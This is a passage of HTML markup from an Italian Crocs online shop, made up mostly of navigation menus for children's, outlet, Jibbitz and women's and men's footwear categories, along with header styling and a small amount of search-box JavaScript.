                                                <a href="/bambino/kid/fasce">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-fasce.png" alt="Fasce" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Fasce</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/kid/socks">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-socks.png" alt="Socks" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Socks</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/bambino/collezioni"><span>COLLEZIONI</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/classic">
                                                                                                                                                                                                                                                                                                                            <span class="">Classic</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/crocband">
                                                                                                                                                                                                                                                                                                                            <span class="">Crocband™</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/fun-lab-e-licenze">
                                                                                                                                                                                                                                                                                                                            <span class="">Fun Lab &amp; Licenze</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/handle-it">
                                                                                                                                                                                                                                                                                                                            <span class="">Handle IT</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/echo">
                                                                                                                                                                                                                                                                                                                            <span class="">Echo</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/crush">
                                                                                                                                                                                                                                                                                                                            <span class="">Cutie Crush</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/back-to-school">
                                                                                                                                                                                                                                                                                                                            <span class="">Back to School</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/isabella">
                                                                                                                                                                                                                                                                                                                            <span class="">Isabella</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/brooklyn">
                                                                                                                                                                                                                                                                                                                            <span class="">Brooklyn</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/literide">
                                                                                                                                                                                                                                                                                                                            <span class="">LiteRide™</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/all-terrain">
                                                                                                                                                                                                                                                                                                                            <span class="">All-Terrain</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                        
                                            <li class="link all">
                            <a href="/bambino"><span>Vedi tutti</span></a>
                        </li>
                    
                                    </ul>
                                                                            <ul id="menu-item-outlet" data-lv="2">
                    <li class="prev"><a href="#"><span>OUTLET</span></a></li>
                    
                                                                <li class="link">
                            <a href="/saldi/saldi/saldi-outlet" style="font-weight: bold; color:#d22d71;">
                                Saldi
                            </a>
                        </li>
                                        
                                                                                                                                                                <li class="link father"><a href="/outlet/outlet-donna"><span>DONNA</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/outlet/outlet-donna/estivo">
                                                                                                                                                                                                                                                                                                                            <span class="">Estivo</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/outlet/outlet-donna/invernale">
                                                                                                                                                                                                                                                                                                                            <span class="">Invernale</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/outlet/outlet-uomo"><span>UOMO</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/outlet/outlet-uomo/estivo">
                                                                                                                                                                                                                                                                                                                            <span class="">Estivo</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/outlet/outlet-uomo/invernale">
                                                                                                                                                                                                                                                                                                                            <span class="">Invernale</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/outlet/outlet-bambino"><span>BAMBINO</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/outlet/outlet-bambino/estivo">
                                                                                                                                                                                                                                                                                                                            <span class="">Estivo</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/outlet/outlet-bambino/invernale">
                                                                                                                                                                                                                                                                                                                            <span class="">Invernale</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                        
                    
                                    </ul>
                                                                            <ul id="menu-item-jibbitz™" data-lv="2">
                    <li class="prev"><a href="#"><span>jibbitz™</span></a></li>
                    
                                                            
                                                                                                                                                                <li class="link father"><a href="/jibbitz/charms"><span>Charms</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/jibbitz/charms/jibbitz-charms-per-sabot">
                                                                                                                                                                                                                                                                                                                            <span class="">Jibbitz™ per Sabot </span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/jibbitz/categorie"><span>Categorie</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/viaggi-e-avventure">
                                                                                                                                                                                                                                                                                                                            <span class="">Viaggi &amp; Avventure </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/alfabeto-e-numeri">
                                                                                                                                                                                                                                                                                                                            <span class="">Alfabeto &amp; Numeri </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/jewels">
                                                                                                                                                                                                                                                                                                                            <span class="">Jewels &amp; Metals </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/simboli-e-slogan">
                                                                                                                                                                                                                                                                                                                            <span class="">Simboli &amp; Slogan </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/cibo">
                                                                                                                                                                                                                                                                                                                            <span class="">Cibo </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/multipacks">
                                                                                                                                                                                                                                                                                                                            <span class="">Multipacks </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/animali-e-natura">
                                                                                                                                                                                                                                                                                                                            <span class="">Animali &amp; Natura </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/license">
                                                                                                                                                                                                                                                                                                                            <span class="">Licenze e Personaggi </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/celebrations">
                                                                                                                                                                                                                                                                                                                            <span class="">Celebrations </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/dark-romance-jibbitz">
                                                                                                                                                                                                                                                                                                                            <span class="">Dark Romance </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/lifestyle">
                                                                                                                                                                                                                                                                                                                            <span class="">Lifestyle </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/sport">
                                                                                                                                                                                                                                                                                                                            <span class="">Sport &amp; Hobby </span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                        
                    
                                            <li class="link bigger">
                            <a class="jibButton" href="/jibbitz" style="background: #c88629 url('/_ext/img/MegaMenu_Jibbitz1.jpg') no-repeat center;" >
                                <span class="bigger">Shop</span>
                                <span class="smaller">Jibbitz™</span>
                            </a>
                        </li>
                        <li class="link bigger">
                            <a class="jibButton" href="/jibbitz-selezione/" style="background: #2264a6 url('/_ext/img/MegaMenu_Jibbitz2.jpg') no-repeat center;">
                                <span class="bigger">Personalizza</span>
                                <span class="smaller">Jibbitz™</span>
                            </a>
                        </li>
                        <li class="link bigger">
                            <a class="jibButton" href="/jibbitz-intro/" style="background: #649c7e url('/_ext/img/MegaMenu_Jibbitz3.jpg') no-repeat center;">
                                <span class="bigger">Scopri</span>
                                <span class="smaller">i Jibbitz™</span>
                            </a>
                        </li>
                                    </ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <ul id="menu-item-ultime-taglie" data-lv="2">
                    <li class="prev"><a href="#"><span>ULTIME TAGLIE</span></a></li>
                    
                                                            
                                                                                                                                                                <li class="link father"><a href="/calzature/occasioni"><span>Ultime Taglie</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/calzature/occasioni/ultime-taglie">
                                                                                                                                                                                                                                                                                                                            <span class="">Ultime Taglie</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                        
                    
                                    </ul>
                                    </div>
            </div>
</nav>


</div>
<div class="infobar-mobile visible-xs hidden-md" id="top-shipping-info">
    <div class="r1">Servizio clienti lun/ven 9/18 • tel. 0422 1440018 • <a href="/contatti">scrivici</a></div>
                <div class="r2">Spedizione gratuita per ordini sopra i 70,00 &euro;</div>
    </div>
<style>
    @media only screen and (min-width: 768px) {
        .site-header-container {
            position: fixed;
            top: 35px;
            background-color: #fff;
            z-index: 11;
            width: 100%;
        }

        #messaging {
            position: fixed;
            width: 100%;
            top: 0;
            z-index: 11;
        }

        .message-2 {
            position: absolute;
            width: 100%;
            /*top: 177px; => se messaggio in pre-Header su 2 righe*/
            top: 157px;
            background-color: #fff;
            z-index: 1;
        }

        #body-container {
            padding-top: 182px;
        }
    }
</style>


<div class="bc-f brd-b-1 brd-c-b site-header-container">
    <header class="container pb-10 brd-0 xbrd-b-1 brd-c-a xh-60 site-header">
        <div id="header" class="relative w100 c-5 bc-f pt-20 xpt-20">
            <div class="p-0">
                <div class="mobile visible-xs">
                    <a class="open-nav" href="" >
                        <span></span>
                    </a>
                    <a href="/checkout/cart" class="btn-search">
                        <img src="/_ext/img/interface/icon-search.svg" class="if-not-open w-30 pb-5" alt="cerca">
                        <img src="/_ext/img/interface/icon-close.svg" class="if-open w-30 pb-5" alt="cerca">
                    </a>
                </div>
                <div class="hidden-xs right">
                    <a href="/dove-siamo" class="left inline onlyIe trans300 relative hidden-xs">
                        <span class="f-13 fw500 cursor item">Negozi</span>
                    </a>
                                            <a href="/login" class="left inline onlyIe trans300 ml-20 relative">
                            <span class="f-13 fw600 cursor item">Accedi</span>
                        </a>
                        <a href="/crea-account" class="left inline onlyIe trans300 ml-20 relative">
                            <span class="f-13 fw600 cursor item">
                                Registrati                            </span>
                        </a>
                                    </div>

                <div class="visible-xs user-panel">
                                        <a href="/login" class="btn-user"><img src="/_ext/img/interface/icon-user.svg" class="w-30 pb-5" alt="area utente"></a>
                    <a href="/checkout/cart" class="btn-basket">
                                                                                                                    <span class="count-item  hidden">0</span>
                        <img src="/_ext/img/interface/icon-basket.svg" class="w-30 pb-5" alt="carrello">
                    </a>
                                    </div>
                <span class="f-12 fw300 absolute hidden-xs">Servizio clienti da lun-ven orario 9-18<br>chiama +39 0422 1440018 oppure <a href="/contatti">scrivici</a></span>
                
                <a href="#" class="right inline onlyIe trans300 mr-20 relative hidden-xs hidden">
                    <span class="f-13 fw500 cursor item">Stato Ordine</span>
                </a>

                <a href="/" class="h100 block m-auto tc xw-150 w-210 logo">
                    <!-- <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 220 40" style="enable-background:new 0 0 220 40;" xml:space="preserve" height="38px" class="xh-20">
                        <style type="text/css">
                            .st0{fill:#464342;}
                        </style>
                        <g>
                            <path class="st0" d="M154.4,10.7c2.9,0,5.6,1.5,7.2,3.6c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.2,0.2,0.3l0,0c1,1.3,2.6,2.1,4.3,2.1   c3.1,0,5.6-2.5,5.6-5.6c0-1.4-0.6-2.8-1.5-3.7c-3.8-4.7-8.4-7.4-15.9-7.4c-12,0-20.9,8.3-20.9,19.9c0,11.8,9,20,20.9,20   c7.6,0,12.1-2.7,15.9-6.9l0,0c0.8-1,1.4-2.2,1.4-3.6c0-3-2.4-5.4-5.4-5.4c-1.6,0-3.1,0.7-4.1,1.9c-1.8,1.8-3.9,3.6-7.7,3.6   c-5.5,0-8.5-4-8.5-9.5C145.9,14.5,148.9,10.7,154.4,10.7 M196.9,15.2c-5.2-1.2-7.6-1.4-7.6-3.6c0-1.5,1.3-2.2,4.1-2.2   c2.9,0,5.6,1.3,7.4,2.9l0,0c0.8,0.8,2,1.3,3.2,1.3c2.6,0,4.7-2.1,4.7-4.7c0-1.4-0.6-2.7-1.6-3.5c-3.1-3.2-7.6-5.2-13.9-5.2   c-8.2,0-14.8,3.5-14.8,12.1c0,8,5.8,10.9,11.1,12.2c6.2,1.6,8.6,1.6,8.6,3.7c0,1.6-1.3,2.3-5.2,2.3c-3.1,0-6-1.1-8.4-3.1l0.1,0.1   c0,0,0,0,0,0c-1.9-1.8-4.9-1.7-6.7,0.2c-1.5,1.6-1.7,3.8-0.8,5.6c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.2,0.3,0.3,0.4   c0.1,0.1,0.2,0.2,0.2,0.3c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.1,0.2,0.2c3.3,3,8.1,5.2,15.5,5.2c12,0,15.7-5.7,15.7-12.8   C209.5,19.1,202.5,16.5,196.9,15.2 M27.1,10.7c2.9,0,5.6,1.5,7.2,3.6c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.2,0.2,0.3l0,0   c1,1.3,2.6,2.1,4.3,2.1c3.1,0,5.6-2.5,5.6-5.6c0-1.4-0.6-2.7-1.5-3.7c-3.8-4.7-8.4-7.4-15.9-7.4c-12,0-20.9,8.3-20.9,19.9   c0,11.8,9,20,20.9,20c7.6,0,12.1-2.7,15.9-6.9l0,0c0.8-1,1.4-2.2,1.4-3.6c0-3-2.4-5.4-5.4-5.4c-1.6,0-3.1,0.7-4.1,1.9   c-1.8,1.8-3.9,3.6-7.7,3.6c-5.5,0-8.5-4-8.5-9.5C18.6,14.5,21.6,10.7,27.1,10.7 M106,29.7c-5.4,0-8.7-4-8.7-9.6   c0-5.7,3.3-9.6,8.7-9.6c5.4,0,8.6,3.9,8.6,9.6C114.6,25.8,111.4,29.7,106,29.7 M106,0.1c-11.9,0-21.1,8.4-21.1,20   C84.9,31.7,94.1,40,106,40c11.9,0,21-8.3,21-19.9C127,8.4,117.9,0.1,106,0.1 M78.9,2.5c-1.9-1-3.2-1.2-6-1c-5,0.4-8.9,3.9-9.6,4.8   v0.3c0-0.1,0-0.2,0-0.2h0v0c-0.2-3.2-2.9-5.7-6.2-5.7c-3.4,0-6.1,2.7-6.2,6.1v27.1c0.1,3.3,2.8,6,6.2,6c3.4,0,6.2-2.7,6.2-6.1v-7.4   c0-10.1,5.8-12.6,9.1-12.7c0.9,0,3.1,0.8,4.8,0.5c3.4-0.6,5.6-3.9,5-7.2C81.8,5,80.5,3.4,78.9,2.5"/>
                            <g>
                                <path class="st0" d="M212.2,2.1v4H211v-4h-1.4v-1h4v1H212.2z M218.8,6.1V2.6h0l-1.3,3.5h-0.8l-1.3-3.5h0v3.5h-1.2v-5h1.6l1.2,3.3    l1.2-3.3h1.6v5H218.8z"/>
                            </g>
                        </g>
                    </svg> -->
                    <img src="/_ext/img/logo_crocs.svg" alt="crocs italia" id="HeaderLogo">
                </a>
            </div>
            <div class="w100 mt--10 h-30 xh-0">
                <script type="text/javascript">
                    var searchUrl = 'https://www.crocsitalia.it/cerca';
                </script>
                <div id="containerSearch">
                    <input type="search" name="search" placeholder="ricerca prodotti" class="trans300 z2 c-8 f-15 left ti5 lh25" id="searchDesk" onsearch="window.location.href= searchUrl + '?term='+$(this).val();">
                </div>

                <input type="search" name="search" placeholder="ricerca prodotti"
                    class="trans300 brd-1 brd-c-c z2 c-8 f-15 lh20 bc-f z1 right ti5 nooutline" id="searchDesk2"
                    onsearch="window.location.href= searchUrl + '?term='+$(this).val();" style="display: none;">

                <div class="w-auto right fw300 hidden-xs">
                    <div class="right ml-20 f-18 fw300 c-9 cursor item lower">
                        <i class="pl-5 pr-5 fa fa-search" aria-hidden="true" onclick="$(this).toggleClass('fa-times','fa-search');var a=$('#searchDesk2');if(a.is(':visible')){a.width('0%');setTimeout(function(){a.hide();},300)}else{a.show().width('27%');}$('#searchDesk2').focus();"></i>
                    </div>
                </div>
            </div>
            <div class="w100 mt-5 tc hidden-xs proximanova-regular-arial f-15">
                <div class="w-auto fw300 hidden-xs absolute r0" id="boxMiniCart">
                    <div class="right ml-20 c-5 cursor">
                        <a href="/checkout/cart" class="trans300 relative block">
                                                                                                                    <div class="count-item absolute w-20 h-20 br10 blue t--10 mr-5 r-50 tc c-f lh20  hidden">0</div>
                            <i class="fa fa-shopping-bag w-15 pb-5" aria-hidden="true" ></i><span class="hidden1200 lower"> carrello</span>
                        </a>
                    </div>
                    <div class="w-350 bc-f absolute r0 z3 trans300" id="miniCart">
                                                <script type="text/javascript">
                            $('#countCart').text( $('#miniCart .os img').length );
                        </script>
                    </div>
                </div>

            
                            <div class="inlineb linea">
                    <a class="ml-5 pr-10 inlineb saldi"
                       href="/saldi"
                       style="font-weight: bold; color:#d22d71;"
                    >
                        SALDI
                    </a>
                </div>
                

                            
                                
                                                                                                                                                                                
                            <div class="inlineb linea">
                                <a class="ml-5 pr-10 inlineb donna"
                                    href="/donna">
                                    DONNA
                                </a>
                                                                    <div class="container absolute mt-10 l-0 p-0 box z2 tl trans300" style="height: 350px;">
                                        <div class="w100 h100 bc-f brd-1 brd-c-c">
                                                                                                                                                <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                CALZATURE
                                                            </li>

                                                            

                                                                                                                                                                                        <li>
                                                                    <a href="/saldi/saldi/saldi-donna" style="font-weight: bold !important; color:#d22d71;">
                                                                        Saldi
                                                                    </a>
                                                                </li>
                                                                                                                        

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/calzature-donna/collezione-autunno-inverno">
                                                                                                                                                                Collezione Invernale
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/calzature-donna/collezione-primavera-estate">
                                                                                                                                                                Collezione Estiva
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                                    <div class="w100">
                                                                <a href="/donna" class="btn br0 w-120 h-30 blue c-f mt-10 ml-10 brd-0 h-c-f">Vedi tutti</a>
                                                            </div>
                                                                                                            </div>
                                                                                                    <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                BY STYLE
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/sabot">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-sabot.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Sabot
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/slippers">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-slippers.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Slipper e imbottiti
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/platform">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-platform.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Platform
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/sneakers-e-mocassini">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-sneakers-e-mocassini.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Sneakers e Mocassini
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/stivali">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-stivali.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Stivali
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/sandali">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-sandali.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Sandali
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/fasce">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-fasce.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Fasce
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/infradito">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-infradito.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Infradito
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/socks/socks/socks">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-socks.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Socks
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                            </div>
                                                                                                    <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                BEST SELLER
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/classic">
                                                                                                                                                                Classic
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/height">
                                                                                                                                                                Height
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/Lined">
                                                                                                                                                                Lined
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/Wild%20e%20Chic">
                                                                                                                                                                Wild & Chic
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/bae">
                                                                                                                                                                Bae
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/dylan">
                                                                                                                                                                Dylan
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/brooklyn-boca">
                                                                                                                                                                Brooklyn e Miami
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/getaway">
                                                                                                                                                                Getaway
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/echo">
                                                                                                                                                                Echo
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/collaborazioni-licenze">
                                                                                                                                                                Collaborazioni e Licenze
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                            </div>
                                                                                            

                                        <div class="w40 right h100 rightside-images">
                                                                                            <div class='rightside-images-row mt-30'>
                                                    <div class='rightside-images-column'>
                                                        <a class="img_menu" href="https://www.crocsitalia.it/saldi/saldi/saldi-donna"
                                                        style="background:url('/_ext/img/menu/donna_1.jpg?v=05032025');">
                                                        </a>
                                                                                                                    <p>
                                                                <a href="https://www.crocsitalia.it/saldi/saldi/saldi-donna">
                                                                    Saldi
                                                                </a>
                                                            </p>
                                                                                                            </div>

                                                                                                            <div class='rightside-images-column'>
                                                            <a class="img_menu" href="https://www.crocsitalia.it/donna/collezioni-donna/Wild%20e%20Chic"
                                                            style="background: url('/_ext/img/menu/donna_2.jpg?v=05032025');">
                                                            </a>
                                                                                                                            <p>
                                                                    <a href="https://www.crocsitalia.it/donna/collezioni-donna/Wild%20e%20Chic">
                                                                        Wild & Chic
                                                                    </a>
                                                                </p>
                                                                                                                    </div>
                                                                                                    </div>

                                                                                                            <div class='rightside-images-row mt-10'>
                                                            <div class='rightside-images-column'>
                                                                <a class="img_menu" href="/jibbitz"
                                                                style="background: url('/_ext/img/menu/donna_3.jpg?v=05032025')">
                                                                </a>
                                                                                                                                    <p>
                                                                        <a href="/jibbitz">
                                                                            Personalizza con i Jibbitz&trade;
                                                                        </a>
                                                                    </p>
                                                                                                                            </div>
                                                                                                                            <div class='rightside-images-column'>
                                                                    <a class="img_menu" href="https://www.crocsitalia.it/donna/footwear-donna/slippers"
                                                                    style="background: url('/_ext/img/menu/donna_4.jpg?v=05032025')">
                                                                    </a>
                                                                                                                                            <p>
                                                                            <a href="https://www.crocsitalia.it/donna/footwear-donna/slippers">
                                                                                Collezione Cozy
                                                                            </a>
                                                                        </p>
                                                                                                                                    </div>
                                                                                                                    </div>
                                                                                                    
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    
                    
                                
                                                                                                                                                                                
                            <div class="inlineb linea">
                                <a class="ml-5 pr-10 inlineb uomo"
                                    href="/uomo">
                                    UOMO
                                </a>
                                                                    <div class="container absolute mt-10 l-0 p-0 box z2 tl trans300" style="height: 350px;">
                                        <div class="w100 h100 bc-f brd-1 brd-c-c">
                                                                                                                                                <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                CALZATURE
                                                            </li>

                                                            

                                                                                                                                                                                        <li>
                                                                    <a href="/saldi/saldi/saldi-uomo" style="font-weight: bold !important; color:#d22d71;">
                                                                        Saldi
                                                                    </a>
                                                                </li>
                                                                                                                        

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/calzature-uomo/collezione-autunno-inverno">
                                                                                                                                                                Collezione Invernale
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/calzature-uomo/collezione-primavera-estate">
                                                                                                                                                                Collezione Estiva
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                                    <div class="w100">
                                                                <a href="/uomo" class="btn br0 w-120 h-30 blue c-f mt-10 ml-10 brd-0 h-c-f">Vedi tutti</a>
                                                            </div>
                                                                                                            </div>
                                                                                                    <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                BY STYLE
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/sabot">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-sabot.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Sabot
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/slippers">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-slippers.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Slippers e imbottiti
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/sneakers-e-mocassini">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-sneakers-e-mocassini.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Sneakers e Mocassini
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/stivali">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-stivali.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Stivali
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/fasce">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-fasce.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Fasce
